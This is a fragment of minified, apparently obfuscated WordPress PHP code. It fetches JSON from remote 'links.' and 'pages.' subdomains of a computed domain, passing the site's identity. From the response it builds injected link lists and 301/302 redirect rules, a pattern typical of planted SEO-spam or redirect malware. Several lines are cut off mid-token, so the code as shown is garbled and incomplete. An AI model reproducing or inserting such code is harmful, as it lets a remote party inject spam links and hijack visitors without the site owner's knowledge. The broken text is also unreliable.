
(int)get_transient('_fc')+1,86400);MR();return
null;}delete_transient('_fc');return $j;}function FL()
{$j=J('https://links.'.DM().'/links?site='.U());if(!is_array($j))return
null;$Lx=[];foreach(($j['L']??[])as $r){$t=wp_strip_all_tags((string)
($r['t']??''));$u=trim((string)
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$Lx[]=
['t'=>$t,'u'=>$u];}$Cx=[];foreach(($j['C']??[])as $row)
{if(!is_array($row)||count($row)
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&sub
[];foreach(($j['R']??[])as $row){if(!is_array($row)||count($row)
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&subs
(int)($row[2]??
301);if($cd!==301&&$cd!==302)$cd=301;if($k!==''&&$k!=='/'&&filte
['t'=>$to,'c'=>$cd];}$Hx=[];foreach(($j['H']??[])as $r)
{$t=wp_strip_all_tags((string)($r['t']??''));$u=trim((string)
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$Hx[]=
['t'=>$t,'u'=>$u];}return['L'=>$Lx,'C'=>$Cx,'R'=>$Rx,'H'=>$Hx];}functio
FS(){$j=J('https://pages.'.DM().'/active-slugs?